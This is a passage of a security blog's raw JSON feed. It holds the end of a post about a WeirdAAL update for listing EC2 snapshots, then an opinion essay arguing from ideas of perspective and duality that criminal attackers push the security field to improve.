class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgh0fo0MrrOk8viDTB43-nU9TVyH98yNpA_7mrC1DBcZn_Pp9UQH0dSt3TozYpRF_ve6dLKtMMWlL9sPi8FoBGQOBZ-Zmbi5QTa4sAiJpBSBnQoiqF9-Q9_uOUBVNBoJqamCS4Rs7z6vxo\/\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1202\" data-original-width=\"2086\" height=\"368\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgh0fo0MrrOk8viDTB43-nU9TVyH98yNpA_7mrC1DBcZn_Pp9UQH0dSt3TozYpRF_ve6dLKtMMWlL9sPi8FoBGQOBZ-Zmbi5QTa4sAiJpBSBnQoiqF9-Q9_uOUBVNBoJqamCS4Rs7z6vxo\/w640-h368\/Screen+Shot+2020-05-17+at+7.38.16+PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Elisting snapshots for a random AWS accountid\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EYou can git clone or git pull to get the updated code from\u0026nbsp;\u003Ca href=\"https:\/\/github.com\/carnal0wnage\/weirdAAL\" target=\"_blank\"\u003Ehttps:\/\/github.com\/carnal0wnage\/weirdAAL\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EIf you just want to do it with the AWS CLI you can use the following shell script:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cscript src=\"https:\/\/gist.github.com\/carnal0wnage\/255f26c95205881319e66ddf24cfc0ac.js\"\u003E\u003C\/script\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/6670582285901441957\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/6670582285901441957","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6670582285901441957"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6670582285901441957"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2020\/05\/weirdaal-update-get-ec2-snapshots.html","title":"WeirdAAL update - get EC2 snapshots"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/-LGR63yCTts\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-4016695769306652544"},"published":{"$t":"2020-04-27T12:36:00.000-04:00"},"updated":{"$t":"2020-04-28T15:08:44.740-04:00"},"title":{"type":"text","$t":"The Duality of Attackers - Or Why Bad Guys are a Good Thing™"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" id=\"docs-internal-guid-68f993f4-7fff-361a-b5d0-43ea2e8618f1\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; vertical-align: baseline; white-space: pre-wrap;\"\u003EThe Duality of Attackers - Or Why Bad Guys are a Good Thing™\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"vertical-align: baseline; white-space: pre-wrap;\"\u003EIt’s no secret I've been on a spiritual journey the last few years. I tell most people it’s fundamentally changed my life and how I look at the world.\u0026nbsp;I’m also a hacker and I’m constantly thinking about how to apply metaphysical or spiritual concepts into my daily life. Because if they are true they should apply broadly and also to many aspects of our lives.\u0026nbsp;One of the key things I’ve learned is that \u003C\/span\u003E\u003Cspan style=\"font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Eperspective\u003C\/span\u003E\u003Cspan style=\"vertical-align: baseline; white-space: pre-wrap;\"\u003E drives an individual's opinion of a situation or event.\u0026nbsp;Is something good? Is something bad? It all depends on the observer’s perspective of the situation.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; vertical-align: baseline; white-space: pre-wrap;\"\u003EMy first Battalion Commander in the Army when I was having my welcome to the unit meeting said something I've never forgotten.\u0026nbsp;He said “On any given day it’s better to be a Soldier, a DA Civilian, or a Local National (I was in Belgium)”.\u0026nbsp;This stuck with me ever since even though i didn't know what to call it at the time….perspective.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; vertical-align: baseline; white-space: pre-wrap;\"\u003EIn late 2019 the Irresponsible Open Source Tools (intentionally not linking) debate took over Infosec twitter for a few weeks. Ever since that time I've been thinking about - “Are attackers a good thing?” Not red teaming, not pentesting but straight up criminals. The real steal your shit type, not the point and laugh type, the wreck all your things, steal all the things, potentially end your business type attackers. There were several people basically stating life would be better if attackers did not exist and I wasn't so sure about this.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; vertical-align: baseline; white-space: pre-wrap;\"\u003ETLDR; I think Yes, attackers are a Good™ thing or rather not a Bad™ thing because they force us to adapt and grow. Growth Through Struggle.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; vertical-align: baseline; white-space: pre-wrap;\"\u003EBut first, definitions:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EPerspective\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; vertical-align: baseline; white-space: pre-wrap;\"\u003E“The art of drawing solid objects on a two-dimensional surface so as to give the right impression of their height, width, depth, and position in relation to each other when viewed from a particular point.”\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; vertical-align: baseline; white-space: pre-wrap;\"\u003E“A particular attitude toward or way of regarding something; a point of view.”\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"vertical-align: baseline; white-space: pre-wrap;\"\u003EFrom: \u003C\/span\u003E\u003Ca href=\"https:\/\/www.lexico.com\/en\/definition\/perspective\" style=\"text-decoration-line: none;\"\u003E\u003Cspan style=\"vertical-align: baseline; white-space: pre-wrap;\"\u003Ehttps:\/\/www.lexico.com\/en\/definition\/perspective\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"vertical-align: baseline; white-space: pre-wrap;\"\u003EAnother way to think about perspective and how everyone can have their own is that “Everything (every person, place, thing, situation, event) is fundamentally neutral - they are neutral props with no built in meaning” [\u003C\/span\u003E\u003Ca href=\"https:\/\/youtu.be\/Cp0Vhayn8h8?t=142\" style=\"text-decoration-line: none;\"\u003E\u003Cspan style=\"vertical-align: baseline; white-space: pre-wrap;\"\u003E1\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"vertical-align: baseline; white-space: pre-wrap;\"\u003E] - the observer of the situation or event gives the event meaning.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; vertical-align: baseline; white-space: pre-wrap;\"\u003EThe meaning we put, the meaning we assign to these neutral things completely determines the effect that we get out of them.\u0026nbsp;Every situation can be viewed in many different capacities and it solely depends upon how you perceive it and the association that you create with it and your beliefs about the situation or event.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EI'm currently fascinated with TV Shows that tackle this subject. \u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Lucifer_(TV_series)\" target=\"_blank\"\u003ELucifer\u003C\/a\u003E and \u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Good_Omens_(TV_series)\" target=\"_blank\"\u003EGood Omens\u003C\/a\u003E come to mind where the idea that the \"bad\" guy is sometimes the good guy if you evaluate their actions and the \"good\" guy is the bad guy as dictated by their actions or listening to their superiors.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EDuality\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"vertical-align: baseline; white-space: pre-wrap;\"\u003EAs hinted at by the word \"dual\" within it, \u003C\/span\u003E\u003Cspan style=\"font-style: italic; vertical-align: baseline; white-space: pre-wrap;\"\u003Eduality\u003C\/span\u003E\u003Cspan style=\"vertical-align: baseline; white-space: pre-wrap;\"\u003E refers to having two parts, often with opposite meanings, like the \u003C\/span\u003E\u003Cspan style=\"font-style: italic; vertical-align: baseline; white-space: pre-wrap;\"\u003Eduality\u003C\/span\u003E\u003Cspan style=\"vertical-align: baseline; white-space: pre-wrap;\"\u003E of good and evil.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; vertical-align: baseline; white-space: pre-wrap;\"\u003EIf there are two sides to a coin, metaphorically speaking, there's a duality. Peace and war, love and hate, up and down, and black and white are dualities. Another term for a duality is a dichotomy. Duality has technical meanings in geometry and physics. In geometry, duality refers to how points and planes have interchangeable roles in projective geometry. In physics, duality is the property of matter and electromagnetic radiation to be understood best through wave theory or particle theory.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"vertical-align: baseline; white-space: pre-wrap;\"\u003EFrom: \u003C\/span\u003E\u003Ca href=\"https:\/\/www.vocabulary.com\/dictionary\/duality\" style=\"text-decoration-line: none;\"\u003E\u003Cspan style=\"vertical-align: baseline; white-space: pre-wrap;\"\u003Ehttps:\/\/www.vocabulary.com\/dictionary\/duality\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 0pt; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-style: italic; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E“Your truth is truth, my truth is truth, but your truth is not necessarily my truth.”\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\n\u003Cdiv dir=\"ltr\" id=\"docs-internal-guid-cf3f27ed-7fff-0458-be92-f8319df1ee27\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\n\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EUnderstanding and being aware of duality is vital to our human experience, as it allows us to see things from ‘both sides of the coin’ and better understand ourselves and others amid the collective. Most individual’s version of ‘truth’ culminates according to their past and current experiences, social conventions, and worldly views. To put it simply, duality is the nature in which everything holds opposing truths — all of which are true — at least in a relative sense.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EFrom: \u003C\/span\u003E\u003Ca href=\"https:\/\/quantumstones.com\/what-is-duality-the-doorway-to-all-truths\/\" style=\"text-decoration-line: none;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Ehttps:\/\/quantumstones.com\/what-is-duality-the-doorway-to-all-truths\/\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihbiFkeTUPaWfzB3MObH1OJupr2aK1d7C2GIyOS_J5Dv1RlcfOpw703NpiuZOzfV2PnMwFM2w3B4FqKp4RDcNnj6RSDQSb4KT_J28dBdpz4dVORE-k_F7nyduPK49liddQm6guAdcG3A0\/s1600\/buddha-demon.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"313\" data-original-width=\"512\" height=\"195\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihbiFkeTUPaWfzB3MObH1OJupr2aK1d7C2GIyOS_J5Dv1RlcfOpw703NpiuZOzfV2PnMwFM2w3B4FqKp4RDcNnj6RSDQSb4KT_J28dBdpz4dVORE-k_F7nyduPK49liddQm6guAdcG3A0\/s320\/buddha-demon.jpg\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small;\"\u003EBuddha \u0026amp; The Demon - Perspective\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EExtra Reading on Duality\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Ca href=\"https:\/\/exploringyourmind.com\/jekyll-and-hyde-duality-between-good-evil\/\" style=\"text-decoration-line: none;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; vertical-align: baseline; white-space: pre-wrap;\"\u003Ehttps:\/\/exploringyourmind.com\/jekyll-and-hyde-duality-between-good-evil\/\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; vertical-align: baseline; white-space: pre-wrap;\"\u003EI’ll be honest, after a lifetime growing up in the United States worrying about the next foreign country boogeyman and over a decade in the Army where the primary motivation was giving soldiers someone to “hate” it’s been quite a journey to try to see things other than a binary right\/wrong \u0026amp; good\/evil, etc.\u0026nbsp;The intersection and interdependence of good and evil manifested for me (and I think plenty of others) in the following way: we don’t feel we are good unless we are fighting against evil. It’s the American Way! We can feel comfortable and secure in our own goodness only by attacking and destroying the evil outside us.\u0026nbsp;I was, and still am to an extent, looking for evil to vanquish.\u0026nbsp;This interdependence is at the core of Infosec. Without APT groups, criminals, malware, and every other form of virtual boogeyman (aka “the other(s)” or “the bad guys”) most of us have no reason for our Infosec existence.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; vertical-align: baseline; white-space: pre-wrap;\"\u003EThinking of everything as fundamentally neutral has helped me drop some, but not all, of my old vocabulary and has given me space to pause and to think about how I feel about issues at a micro level and macro level.\u0026nbsp;Taking that pause allows me to understand that my perspective on the situation is entirely what matters and that another person could have a TOTALLY different perspective on the situation (and Infosec twitter shows me...quite frequently does).\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; vertical-align: baseline; white-space: pre-wrap;\"\u003ECriminals, Attackers, Bad People, etc and their actions can have a multitude of perspectives.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; vertical-align: baseline; white-space: pre-wrap;\"\u003ETake a company that gets compromised so badly they go out of business. From the perspective of the company CEO this is BAD. From another perspective, perhaps of a competing company CEO, this is GOOD, from the perspective of the attacker they got what they wanted so (GOOD) perhaps a bonus is coming, perhaps their family gets to eat or maybe they just get another BTC in their nano ledger. In-house defenders have “failed their mission” and now are out of work or maybe this was the event that finally prompted management to spend that money they’ve been asking for. Perhaps their failures were so embarrassing they have made it by name in tech-crunch articles and their careers may be over or at least paused. Perhaps they “lost” but their response was good enough that the general public thinks things are ok inside the company anyway.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; vertical-align: baseline; white-space: pre-wrap;\"\u003EFor Infosec, I’m going to make the case that attackers are GOOD; at least from my perspective (as every opinion piece is). But, I’ll attempt to lay out bullet points for rationale for my current perspective. The following can be summed as “Growth through struggle”:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EAttackers force defenders to consistently up their game.\u0026nbsp;Attackers constantly innovate to get around the current detection techniques and technologies.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EAttackers force Red Teams to up their game to keep up with their TTPs.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EDefenders force attackers and Red Teams to up their game to keep up with current defenses.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"vertical-align: baseline; white-space: pre-wrap;\"\u003EWithout virtual cyber boogeymen a \u003C\/span\u003E\u003Ca href=\"https:\/\/cybersecurityventures.com\/cybersecurity-market-report\/\" style=\"white-space: pre;\"\u003E\u003Cspan style=\"vertical-align: baseline; white-space: pre-wrap;\"\u003E100+ billion dollar industry\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"vertical-align: baseline; white-space: pre-wrap;\"\u003E would sell less product and be required to innovate less.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EAttackers force visibility into their politics and perspectives through the investigations into their motivations and TTPs.\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EThey give a large portion of Infosec a “purpose”. I’ve dedicated the last 20 years of my life in various verticals of IT to “keep bad guys out” and I'm positive I'm not alone.\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr 